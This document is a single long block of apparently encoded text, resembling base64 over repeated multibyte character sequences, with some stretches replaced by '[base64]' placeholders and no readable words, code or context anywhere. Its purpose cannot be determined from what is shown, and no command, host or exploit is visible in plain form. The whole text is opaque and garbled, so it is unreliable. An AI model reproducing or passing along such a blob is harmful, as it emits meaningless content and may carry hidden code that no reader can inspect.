+i+qei/k+i+pOi+vei+oei+oOi+tei/iei+nui+j+i+nOi+nei+i+i/iei+s+i/hui+j+i+qOi+tei/iei+nOi+i+i+nei+nui+gei+gOi+nei+i+i+uui+i+i+lui+mui/iei+s+i/h+i/lei+h+i+iOi/hui+j+i+qei+tei+iei/hui/ie+cr++cqO+cve+cqO+cqe+cr+i/iei/gui+i+i/hui/nui+lui/nOi/mui+jei+i+i/h+i/h+i+s+i/k+i/k+i/k+i/iei+gei+hei/iei/h+i+lei+j+i+pOi/hui+j+i+r+i/h+i/lei+h+i+iOi/hui+j+i+qei+tei/iei+nOi+i+i+nei+m+i+gui+mui/iei+s+i/k+i/k+i/k+i/iei+jei+nOi+i+i+j+i+mui+i+i/iei/iOi/iOi+vOi/h+i+lei+jei+tei/iei+iui+h+i+nei+nui+j+i+mui+jei+hui+q+i+mOi+i+i+gOi+mui/iei+s+i/hui+vOi/h+i/lei+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+j+i+qei+tei/iei+nOi+i+i+nei+m+i+gui+mui/iei+s+i/k+i/k+i/k+i+iei/hui/ieGjpeGjoOGjtOGjseGjpOGjtei/iei/gui+i+i/hui/nui+lui/mOi/nui/nOi/h+i/h+i/iOi/iOi+vei/h+i+lei+jei+tei/iei+iui+h+i+nei+nui+j+i+mui+jei+hui+q+i+mOi+i+i+gOi+mui/iei+s+i/hui+vei/h+i/lei+k+i+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+nei+i+i+mui+vei+m+i+jOi+nei+jei+nOi+h+i+jOi+i+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+lei+nei+i+i+mui+vei+m+i+jOi+nei+jei+nOi+h+i+jOi+i+i/hui/nui+lui/n+i/h+i/lei+k+i+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+j+i+qei+tei+iei/hui/ie+cr++cqO+cve+cqO+cqe+cr+i/iei/gui+i+i/hui/nui+lui/nOi/mui+jei+i+i/h+i/h+i+s+i/k+i/k+i/k+i/iei+i+i+nOi+nOi+gei+nOi/iei/h+i+lei+h+i+iOi/hui+j+i+l+i/kui/nui+lui/mOi/h+i+lei+j+i+lOi/hui+j+i+r+i/h+i/lei+k+i+k+i+k+i+k+i/lei+j+i+qOi+tei/iei+gei+gOi+mui+h+i+g+i+i+i+gei+m+i+mui/iei+s+i/k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/hui/h+i+lei+h+i+iOi/hui+j+i+l+i/kui/nui+lui/mOi/h+i+j+i+lOi/hui+j+i+r+i/h+i/lei+k+i/lei+k+i+i+i+gui+nei+i+i+lei+h+i+iOi/hui+vei/h+i+lei+jei+tei/iei+iui+h+i+nei+nui+j+i+mui+jei+hui+q+i+mOi+i+i+gOi+mui/iei+s+i/hui+vei/h+i/lei+k+i+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+nei+i+i+mui+vei+m+i+jOi+nei+jei+nOi+h+i+jOi+i+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+lei+nei+i+i+mui+vei+m+i+jOi+nei+jei+nOi+h+i+jOi+i+i/hui/nui+lui/n+i/h+i/lei+k+i+k+i+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+pui/hui+j+i+p+i/h+i+lei+nOi+i+i+mui+m+i+nOi+gOi/jui+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/h+i/k+i/k+i+j+i+p+i/iOi/iOi+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei/m+i+iOi+lOi+rei+mui+lOi+gOi+hui+t+i+q+i+uOi+vei+iOi+vOi+iui+mOi+vui+tui+hui+n+i/iei/h+i/k+i/k+i/iei+gei+hei/iei/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+pOi/hui+j+i+pei/h+i+lei+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+nei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/gui+j+i+pei/kei+j+i+pei/lOi/iei/iei/h+i/lei+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+nei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei/m+i+iOi+lOi+rei+mui+lOi+gOi+hui+t+i+q+i+uOi+vei+iOi+vOi+iui+mOi+vui+tui+hui+n+i/iei/gui/iei+gei+hei/iei/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+oui/hui/h+i+lei+h+i+iOi/hui/j+i+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/h+i+kui+kui+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/h+i/k+i/k+i/k+i/iei+iOi+j+i+gui+nei+i+i/iei/h+i+lei+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+nei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/gui/j+i/j+i+tei+s+i/h+i/lei+k+i+j+i/mOi/hui+p+i/h+i/lei+j+i+hei/hui/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+o+i/hui/h+i+lei+j+i+mei/hui/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+oOi/hui/h+i+lei+tui/k+i+qui+j+i+mui+i+i+tei/iei+gOi+gei+mei/iei+s+i/hui/h+i/lei+j+i/mOi/hui+p+i/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+oei/hui/h+i+lei+j+i+hei/hui/nui+lui/n+i/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+vui/hui/h+i+lei+h+i+iOi/hui+gOi+i+i+mei/jui+vOi+i+i+iei+q+i+lui+nui/hui/iei/hui+j+i+gOi+iui+nOi+gei+h+i+iui+kui+jOi+jOi+iui/hei+kui+g+i+i+i+i+i+iei+gei/h+i/gOi/hei+g+i+gei+jOi+h+i+gui+i+i+kui+j+i+mOi+j+i+gOi+mui+iei+gei+kui+jOi+j+i+iui+j+i/[base64]/hui+hui+gei+gOi+i+i+kui+gei+iui/h+i+kui+h+i+nui+j+i+iui+kui+h+i+nOi+h+i+nei+kui+hei+h+i+gOi+iui+gui+i+i+kui+r+i+gOi+iui+nOi+gei+h+i+iui+kui+vei+h+i+gui+hei+kui+gui+iei+i+i+sui+lui/nOi/nui+kui+g+i+j+i+i+i+g+i+gei+kui+g+i+h+i+iui+nui+kui+g+i+g+i+nui+kui+gOi+i+i+mui+iOi+nOi+gei+gOi+mui+kui+gei+nui+i+i+nOi+j+i+sui+lui/nOi/nui+g+i/hui+gei+jOi+kui+h+i+gOi/h+i+h+i+kui+nui+j+i+gui+g+i/hui+sui+lui/nOi/nui+gei+nei/h+i/kei+kui+nui+hui+gei+gOi+i+i+kui+nui/hui+h+i+lui+h+i+kui+nOi+i+i/h+i/gei+kui+nui+gui+m+i+jei+hei+i+i+nOi+kui+nui+gei+jei+hei+i+i+mui+kui+nui+nei+nui+kui+nei+i+i+nOi+h+i+i+i+nei/hui/mui+kui/mOi/h+i/nui+kui+nei+l+i+g+i+jOi+h+i+j+i+gOi+kui+mui+nOi+i+i+gei+kui+m+i+nui/gOi/hui+jOi+nOi+gei+mei+nei+i+i+nOi+kui+gui+h+i+gOi+hei/h+i+kui+mOi+gei+iui+j+i/iei/hei/iei+iOi+gei+gOi+i+i+kui+mei+j+i+nui+kui+mei+h+i+gOi+iui+gei+mei+nei+sui+lui/nOi/nui/hui+jei+i+i+kui+nui+hui+gei+gOi+i+i/h+i+kui+lui+iui+j+i+kui+lui+h+i+h+i+gOi+gei/iei/gui/iei+h+i/iei/h+i+tei/iei+mui+i+i+nei+mui/iei+s+i/hui+gOi+j+i+mOi+h+i+iei+j+i+mui+gei+nOi+tei+iei/hui/ie+Dlu+DkO+Dhu+Dke+Dou+DhO+Dhu+Dje+Dl+i/iei/gui+i+i/hui/nui+lui/n+i+i+i/nei/nei/h+i/h+i+s+i/h+i+kui+kui+gOi+i+i+mei/jui+vOi+i+i+iei+q+i+lui+nui/hui/iei/n+i/nOi/nui/mei+kui/mOi/nei/n+i/nui+kui/mOi/m+i/l+i/nui+kui/nei+iei+nei+gei+kui/mui+mui+hui+nui+kui/m+i/nui+tei/n+i/g+i/mOi+s+i+h+i+kui/mei/mei/nui+nei+kui/lui/nui/nOi+nei+kui+j+i+sui+lui/nOi/nui+mei+j+i+kui+j+i+jOi+j+i+jei+kui+j+i+jei/hui+i+i+nOi+kui+gei+gei+kui+nei/g+i/h+i+kui+j+i+h+i/hui+hei+gei+kui+nOi+gOi/h+i+kui+j+i+gui/hui+j+i+mOi+kui+jei+j+i+kui+jei+gei/h+i+kui+j+i+g+i+gei+h+i+kui+j+i+gOi/hui+i+i+lui+kui+gOi+l+i+kui+l+i+mei/h+i+kui+j+i+nui+mui+m+i+kui+j+i+nOi/hui+jei+hui+kui+iei+gei/h+i+kui+j+i+nei/hui+mui+i+i+kui+m+i+nei/h+i+kui+j+i+mui+mui+mei+kui+j+i+m+i/hui+iui+h+i+kui/g+i+g+i+kui+nOi+sui+lui/nOi/nui+kui+nei+sui+lui/nOi/nui/h+i+kui+j+i+mOi+j+i+gOi+kui+jOi+i+i/hui+jei+hei+kui+gui+gui+kui+gOi+n+i/h+i+kui+jOi+h+i/hui+gui+jOi+kui+nOi+iui/h+i+kui+jOi+gui/hui+j+i+jei+kui+j+i+lOi/h+i+kui+jOi+nOi/hui+i+i+kui+mOi/h+i+mei+kui+jOi+m+i+g+i+jOi+kui+jOi+mei/g+i/hui+gOi+kui+m+i/h+i+kui+jei/m+i/m+i/gei+kui+jei+j+i+nui+h+i+kui+jei+jei+mei+j+i+kui+jei+iui+g+i/g+i+kui+jei+i+i+gui+gui+kui+jei+hui+mui+g+i+kui+jei+gui+iui+jei+kui+jei+g+i+iui/g+i+kui+jei+gei/hui+g+i+nui+kui+gOi+iui/h+i+kui+jei+nOi+j+i+mei+kui+iui+j+i/hui+h+i+mui+kui+gui+gui+kui+gOi+iei/h+i+kui+iui+jOi+mui+i+i+kui+iui+jei/g+i+nei+kui+iui+i+i+mOi+h+i+kui+iui+h+i+jei+j+i+kui+iui+g+i+gei+jOi+kui+iui+gei/hui+jei+kui+nui/h+i+gei+kui+iui+nei/hui/n+i/nOi+kui/g+i+iui/h+i+kui+i+i+gui/hui/mui/l+i+kui+j+i+h+i/h+i+kui+i+i+g+i/hui+gui/nOi+kui+m+i+gui/h+i+kui+i+i+nOi/hui+h+i+jei+kui+hei/nui/h+i+kui+i+i+nei+gui/lui+kui+i+i+lOi/hui+tei/mui/g+i/mei+s+i/nui+kui+gei+nei+kui+mei+j+i+kui+lOi+i+i/h+i+kui+iOi+i+i+mui+jei+kui+iOi+gui+l+i/hui/g+i+kui+sei/h+i+kui+iei/n+i+sui+lui/nOi/nui+m+i+kui+iei/m+i/mOi/nui+kui+iei+i+i+gOi+i+i+kui+iei+iOi/g+i/m+i+kui+iei/g+i+g+i+gei+kui+iei+gei/hui/gOi+mei+kui+gei+iui/h+i+kui+iei+nOi/hui+j+i+iui+kui+m+i+gOi/h+i+kui+hui+j+i+h+i+i+i+kui+hui+jei+h+i+mui+kui+hui+iui/g+i/hui+g+i+kui+nui+kui+mui/h+i+kui+hui+i+i+h+i/g+i+kui+hui+h+i/hui+nui+mui+kui+mui+j+i/h+i+kui+hui+nui/hui+sui+lui/nOi/nui+h+i+kui+h+i+nui/h+i+kui+hui+nei/g+i+jei+kui+hui+mui/hui+jei/hui/g+i+kui+sui+lui/nOi/nui+kui+sei+kui+j+i+kui+iei+kui+nui+kui+nei+kui+mui/h+i+kui+mui+nui/h+i+kui+hui+m+i/hui+j+i+mei+kui+mui+jei/h+i+kui+h+i/g+i/hui/nOi/nui+kui+iei+gei+kui+g+i+j+i/h+i+kui+h+i/nOi/nei/nui+kui+h+i+j+i+jei/hui+sui+lui/nOi/nui+kui/g+i+kui/gei/h+i+kui+h+i+jOi+nOi+gei+kui+h+i+iui+i+i+j+i+kui+h+i+iei/nui/n+i+kui+h+i+hei+gei+g+i+kui+h+i+g+i/n+i+hei+kui+h+i+gOi+gOi+gei+kui+h+i+nui+j+i+n+i+kui+h+i+nOi+h+i+nei+kui+hOi+j+i/hui+mui+kui+mOi/h+i+j+i+kui+hOi+jOi+nOi+gei+kui+hOi+i+i+g+i+m+i+kui+hOi+h+i+iei+nei+kui+hei+iui+iui+h+i+kui+hei+i+i+hOi+h+i+kui+hei+iei+mui/hui+sui+lui/nOi/nui+kui/gei/h+i+kui+hei+gui+gei+gOi+kui+hei+nui+mui+sui+lui/nOi/nui+kui+hei+mei+jei/g+i+kui+hei+l+i+gei/hui+jei+kui+hei/h+i+kui+gui+i+i/hui+gOi+gei+kui+lui+h+i/h+i+kui+gui+iei/hui+sui+lui/nOi/nui+iei+kui/gei/hui+hei+kui+gui+kui+m+i/h+i+kui/m+i/nui+kui/m+i/mui+kui/g+i+tei+j+i/g+i+mei+s+i/h+i+kui+gui+h+i+jOi+mei+kui+gui+l+i+gOi+lui+kui+g+i/n+i/g+i+mei+kui+g+i/nei+iei+j+i+kui+g+i/m+i/nui/gei+kui+g+i+j+i/hui+mui+i+i+kui+m+i+h+i+kui+lui+gei/h+i+kui+g+i+jei/hui/nui/n+i+kui/nOi/n+i+kui+jei+j+i/h+i+kui+g+i/g+i+jei+nOi+kui+g+i+i+i/hui+nOi+jei+kui+nOi+h+i/h+i+kui+g+i+h+i/hui+gei/lui+kui+gei+j+i+kui+mui+nei/h+i+kui+g+i+g+i+i+i+iOi+kui+g+i+gei/hui/nui/n+i+kui/nui/nOi+kui+jOi+h+i+kui+iui+i+i+kui+iui+gei+kui+mui/hui/g+i+kui+sui+lui/nOi/nui+kui+gei+kui+mOi/h+i+kui+lOi+lOi/h+i+kui+g+i+mui/hui/m+i/nui+kui+nui/n+i+kui+mOi+sui+lui/nOi/nui/h+i+kui+g+i+mei+jOi+nui+kui+g+i+l+i+mei+j+i+kui+gOi/n+i/nui+tei/nui/g+i/nOi+s+i+kui+gOi/nOi/nui+tei/nOi/g+i/nei+s+i+kui+gOi/nei/nui/hui/nui+kui/nOi/h+i+kui+gOi/m+i/nui/hui/nui+kui/nOi+kui/m+i/h+i+kui+gOi/mei/hui/nui/hui/nui+kui/n+i/h+i+kui/n+i/nui/h+i+kui+gOi+i+i/hui/hui+jei+kui+g+i/h+i/g+i+kui+gei+gOi+kui+mui+iOi+kui+mei+iOi+kui+mei+iei+kui+mei+mui/h+i+kui+gOi+gei+hei/hui/mOi+kui+h+i/h+i+kui+gOi+lOi+nui+hui+kui+gei/nOi+h+i+g+i+kui+gei+nui/hui+mui+h+i+kui+mei+mOi/h+i+kui+gei+nOi+j+i+gOi+kui+gei+mei+iei/n+i+kui+nui/lui/nui/nui+kui+nui+j+i+gOi/hui+j+i+kui+iui+kui+mui/h+i+kui+nui+iui+lui+iei+kui+nui+iei/hui/n+i/nei+kui/g+i/hui+tei/n+i/g+i/lui+s+i+kui+jei/h+i/h+i+kui+nui+hui+h+i+gui+kui+nui+h+i+nOi+i+i+kui+nui+gui/hui+j+i+l+i+kui+m+i+jei/h+i+kui+nui+gOi/g+i/nOi+kui+nui+gei/hui+jei+hei+kui+nOi+mui+kui+nei+i+i/h+i+kui+nui+nOi+gei+lui+kui+nui+nei+h+i+gei+kui+nui+mui/g+i+iei+kui+n+i+j+i/g+i+j+i+kui+n+i+jei/hui/nui/mei+kui/n+i/nOi+kui/nOi/n+i+kui/nei/nOi+kui/mOi/nui+kui/g+i+tei/nOi/g+i/mei+s+i+kui+h+i/g+i/h+i+kui+n+i+mui+i+i+hei+kui+nOi/nei/lui/nui+kui+nOi/mOi/nui/nui+kui+nOi+j+i+hei+nei+kui+nOi+h+i+g+i/l+i+kui+nOi+gei/hui+mOi+i+i+kui+lOi+gei/h+i+kui+nei/m+i/m+i/gei+kui+nei+j+i/hui+iei+i+i+kui+g+i+j+i+kui+g+i+g+i+kui+g+i+nei+kui+gOi+l+i+kui+mOi+j+i/h+i+kui+nei+jei/hui/nui/n+i+kui+hui/g+i+kui+gei+gei+kui+nui/g+i/h+i+kui+nei+iui+hei/gei+kui+nei+i+i/hui+jei/hui/g+i+kui/nui+kui/n+i/h+i+kui/mui/mei+kui+g+i+jei+kui+gOi+iui+kui+nOi+h+i/h+i+kui+nei+iei+hui/g+i+kui+nei+hui+j+i+nOi+kui+nei+h+i+i+i/hui/g+i+kui+g+i/h+i+kui+nei+hei/g+i/nui+kui+nei+gui/hui/mui/m+i+kui+h+i+iui/h+i+kui+nei+g+i/hui+j+i+gui+kui+j+i+nOi+kui+jOi/nei+kui+h+i+mui+kui+mui/m+i/h+i+kui+nei+gei/hui+iOi+mui+kui+gOi+l+i/h+i+kui+nei+nui/hui/nui/n+i+kui+hui/g+i+kui+mOi/g+i+kui+mOi+sui+lui/nOi/nui/h+i+kui+nei+l+i/hui/nui/n+i+kui+g+i+jOi/h+i+kui+mui/nOi/hui/n+i/lui+kui/m+i/nui/h+i+kui+mui/mOi/hui/nui/nui+kui/n+i/nui+kui/n+i/lui/h+i+kui+mui+j+i/hui+iei+mui+kui+gui+hei/h+i+kui+mui+jei+gui/g+i+kui+mui+iui+iei/g+i+kui+mui+i+i+gui/hui+h+i+kui+g+i/h+i+kui+mui+h+i+g+i/g+i+kui+mui/g+i+g+i+gei+kui+mui+gei/hui+nui+gui+kui+nei+hui/h+i+kui+mui+nei/hui/mei/nui+kui+g+i/g+i+kui+g+i/nei+kui+g+i/m+i/h+i+kui+mui+lui/g+i/l+i+kui+m+i+nui/hui/gOi+jOi+kui+iei/n+i+kui+nei+h+i/h+i+kui+m+i+mui+nei+mui+kui+mOi/mui/nui/nui+kui+mOi/mei/m+i/nui+kui+mOi+i+i+nOi+h+i+kui+mOi+h+i/hui+nOi+iei+kui+mui+i+i/h+i+kui+mOi+hei/hui/mui/nui+kui/m+i+tei/nui/g+i/nei+s+i+kui/g+i+mOi/h+i+kui+mOi+g+i/mui/nui+kui+mOi+gei+iui+j+i+kui+mOi+m+i+gui+jei+kui+mOi+lui/hui/m+i/nOi+kui/m+i/nei+kui/mOi/nui+kui/mOi/n+i+kui/mei/nui+kui/lui/nui+kui/lui/n+i+kui/lui/nei+kui/lui/m+i+kui/l+i/lui/h+i+kui+mei/nei+jei/hui/g+i+kui+sui+lui/nOi/nui/h+i+kui+mei+i+i+jOi+jei+kui+mei+hui+h+i+mui+kui+mei+h+i/hui+iei+sui+lui/nOi/nui+kui+gOi+jei+kui+gOi+mei/h+i+kui+mei+g+i+gui+jOi+kui+mei+gei+gOi+m+i+kui+lui/mei/nui/nui+kui+l+i+j+i+nei/g+i+kui+l+i+gei+m+i+nOi+kui+lOi+i+i+mui+gei+kui+lOi+mui+i+i/g+i/iei/gui/iei+h+i/iei/h+i+tei/iei+mui+i+i+nei+mui/iei+s+i/hui+gOi+j+i+mOi+h+i+iei+j+i+mui+gei+nOi+tei+iei/hui/ie+Dlu+DkO+Dhu+Dke+Dou+DhO+Dhu+Dje+Dl+i/iei/gui+i+i/hui/nui+lui/n+i+i+i/nei/nei/h+i/h+i+s+i+tei/iei+nei+m+i+jOi+nei+mui+nOi/iei+s+i/hui/nui+lui/nui/gui/nui+lui/mui/h+i/h+i/h+i+lei+pui/k+i/j+i/j+i+tei+s+i/lei+k+i+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+v+i/hui+j+i+vOi/gui+j+i+vei/h+i+lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+j+i+vei/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+lei+mOi+j+i+nOi/jui+j+i+uui/k+i+iui+tei/iei+iei+i+i+mui+q+i+gui+i+i+g+i+i+i+gOi+mui+nei+rOi+l+i+rei+gui+j+i+nei+nei+oOi+j+i+g+i+i+i/iei+s+i/hui+j+i+vOi/h+i/lei+iOi+gei+nOi/hui+mOi+j+i+nOi/jui+j+i+u+i/k+i/nui+lui/nui/lei+j+i+u+i/kui+j+i+uui+tei/iei+gui+i+i+gOi+iei+mui+hui/iei+s+i/lei+j+i+u+i/hei/hei/h+i+lei+j+i+uui+tei+j+i+u+i+s+i+tei+iei/hui/icmgyaXJpcmEybfJpMmvybXJjcmoybLJtcmkya/[base64]/6L+G6L6P6L+e6L+C6L6P6L6i6L+H6L+V6L6P6L6/6L+G6L6P6L+d6L+C6L6P6L6j6L+H6L+V6L6P6L6/6L+G6L6P6L+f6L+C6L6P6L6g6L+H6L+V6L6P6L6/[base64]/ov5/ov57ovovov4fov4fovrPov4bovonov4bov4ngoJLgoL3goLfgoKHgoLzgoLrgoLfov4nov4Lovovov4bov57ovpbov5/ov5vovo3ov53ov4fov4fov4fov4jov4jov4bovo/ovrbov5Pov57ovpbov5rov5rov4fov4Lov4Xovo/ovrfovrXov57ovpbov57ovrPovrXov4novp3ovp7ovoLovofovprov4novrPov4bov4nov4Hov4nov4fovrXov57ovpbov5/ovrPov5Dov5Povo/ovrbov4fov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovo/ovrTov4bov4fovpXovofovojov4bovoDovo/ovpjovofovonovo/ovprovoHovpzovrXovonov4bov4nvg5bvg5Dvg4bvg5Hvg6Lvg4Tvg4bvg43vg5fov4nov4Lovovov4bov57ovpbov5/ovovov53ov53ov4fov4fovrPovrXov4novp3ovovovo/ovpzovo3ovobov4novrPov4bov4Hovrfovo/ovqzovpzovoHovpnovp3ovovovpzov4Hovofov4fov5Dov5Pov57ovpbov57ov4fovpXovpzovovovprovpvovpzovoDov4/ov4/ovrXovrPov5XovpPovpzovovovprovpvovpzovoDov4/ovrXovrPov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovozov57ov4bov4fovpXovpjovo/ovpzov47ovozov5/ov5Povo/ovrnov4bov4fov4Lovozov5zov5Povo/ovrTov4bov4fov5Xovofovojov4bovozov5/[base64]/ovpTovqXovq/ovq3ov53ovoPovqzovqnovofovoHovpbovoXovrbovojovqbov4nov4fov5Pov5Pov5Pov4novojovo/[base64]/ovonovqbov5jovoPovqnovrfovozovonov53ovpbovobovq/ovp7ovoXovqrov4nov4fov5Lovqrovo/ovprovovovrXov4novoDovoHovpnov4novrPov4bov4fov4Pov57ovpbov53ovovov5bov4Tov57ovpbov53ovo3ov4Tov57ovpbov53ovo3ov4Tov57ovpbov5/[base64]/ovpTovqXovq/ovq3ov53ovoPovqzovqnovofovoHovpbovoXovrbovojovqbov4nov4fov4/ov5Pov5Pov4novojovo/ovoLovp3ovovov4nov4jov4jovqDovoHovprovofovojovofovo3ovo/ovprovofovoHovoDov4jov4jovqDovoHovprovofovojovofovo3ovo/ovprovofovoHovoDovrXovonov4bov4nev96q3r3eot6m3rzevN6m3qDeoei/iei/gui+i+i/hui/nui+lui/n+i/m+i/m+i+iOi/h+i/h+i+s+i/iOi/iOi+oOi+gei+mui+h+i+iOi+h+i+jei+j+i+mui+h+i+gei+gOi+tei+iei/hui/id6/[base64]/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6K6m6L+S6L+B6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6K+W6K6s6K6i6L+J6L+V6L6M6L+W6L+T6L+J6K+86K6v6L+S6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6K+b6L+S6L+B6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/[base64]/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6L+J6L+F6L6C6L6B6L6N6L6P6L6a6L6H6L6B6L6A6L616L+J6L6G6L6B6L6d6L6a6L6A6L6P6L6D6L6L6L+J6L6z6L+F6L+J6L+S6L+B6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/[base64]/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6L6v6L+S6L+B6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6L6C6L6C6L6B6L6Z6L6y6L6W6L+c6L+e6L+J6L+V6L6M6L+W6L+T6L+J6L6v6L6C6L6Z6L6P6L6X6L6d6L6y6L6W6L+c6L+e6L+S6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6L6s6L+S6L+B6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/[base64]/[base64]/iei/gui+i+i/hui/nui+lui/n+i/nui/mui/lui/h+i/h+i/hei/iei/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieGlieGliOGlheGlheGlhOGlj+i/iei/gui+i+i/hui/nui+lui/mOi+jOi/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei/gui+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/hOi+sui+lui/nOi/nui+lei+iOi+gei+gOi+mui/g+i+iOi+j+i+g+i+h+i+gui+l+i/lOi+sui+lui/nOi/nui+sui+lui/nOi/nOi+r+i+nOi+h+i+j+i+gui+sui+lui/nOi/nOi/gui+sui+lui/nOi/nui+nei+i+i+nOi+h+i+iOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+gOi+gei+nOi+g+i+j+i+gui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/g+i/iei/hei+iei/hui/ieG+tOG+puG+oeG+qOG+quG+t+i/iei/gui+i+i/hui/nui+lui+iui/m+i/nei/h+i/h+i/hei/iei/g+i+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/g+i+g+i+gei+lOi/g+i+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi